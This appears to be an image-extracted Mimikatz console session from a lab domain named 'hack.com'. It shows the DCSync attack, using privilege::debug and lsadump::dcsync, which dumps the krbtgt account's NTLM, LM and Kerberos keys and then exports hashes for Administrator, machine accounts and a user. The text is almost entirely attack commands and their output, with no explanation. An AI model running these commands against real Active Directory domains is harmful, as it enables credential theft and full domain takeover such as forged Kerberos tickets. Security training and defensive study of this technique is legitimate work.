 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:hack.com /user:krbtgt
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2023/4/29 18:30:37
Object Security ID : S-1-5-21-259821778-2596453071-1060200557-502
Object Relative ID : 502
Credentials:
Hash NTLM: ae6c526a239aeef2a1d66ba5637a2c43
ntlm- 0: ae6c526a239aeef2a1d66ba5637a2c43
lm - 0: 5de9a10f730b825cb149026f7554eaeb
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HACK.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : fdfa85b28552ed6d4f6d0d468c1abfb4d879ee7be7
aes128_hmac (4096) : b310fb8c2317fb2f3208ea9b8a83332a
des_cbc_md5 (4096) : b925580b38029d10
mimikatz # lsadump::dcsync /domain:hack.com /all /csv
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] Exporting domain 'hack.com'
502 krbtgt ae6c526a239aeef2a1d66ba5637a2c43 514
500 Administrator 32ed87bdb5fdc5e9cba88547376818d4 512
1106 PC-2008$ fbb56edb720cb228eceec5b8d95ae231 4096
1107 PC-2003$ ccc2c81367ce6286c91cde63f850f4ab 4096
1001 DC$ 209366c6c5292a7a6f3add57ad356ee5 532480
1105 jack e45a314c664d40a227f9540121d1a29d 4260352